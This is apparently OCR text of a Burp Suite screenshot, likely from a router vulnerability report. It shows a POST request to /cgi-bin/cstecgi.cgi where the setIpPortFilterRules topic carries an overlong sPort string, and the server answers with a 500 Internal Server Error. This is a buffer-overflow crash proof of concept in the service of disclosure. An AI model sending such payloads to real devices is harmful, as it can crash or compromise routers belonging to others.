 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 173
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Referer: http://127.0.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1718247599:2
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
19 "topicurl":"setting/setIpPortFilterRules",
20 "addEffect":"1",
21 "sPort":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaa"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Thu, 13 Jun 2024 04:21:10 GMT
5
6 <?xml version="1.0" encoding="iso-8859-1"?>
7 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
8 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
10 <head>
11 <title>
500 - Internal Server Error
</title>
12 </head>
13 <body>
14 <h1>
500 - Internal Server Error
</h1>
15 </body>
16 </html>
17
? Search 0 highlights
Done
Event log (7) All issues